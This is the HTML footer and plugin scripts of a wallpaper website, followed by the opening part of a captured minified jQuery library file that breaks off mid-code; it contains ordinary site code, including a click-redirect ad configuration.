Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>75000+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/isabella-de-santos-5/,https://www.wallpics.net/isabella-de-santos-7/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="d74c4eaa56";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hnsy.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='4346';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Isabella+De+Santos+6';
window._wp_rp_post_tags=['beautiful+girls', 'isabella+de+santos', 'girls', 'santo', 'de', '6', 'isabella'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '97e32673a3'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hnsy.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hnsx.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hnsx.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hnsx.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.2313680648804 seconds, on 03-02-26 2:27:50 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hnsy.js
body_size: 94542
content:
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.1.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=r.isArray(d)))?(e?(e=!1,f=c&&r.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var 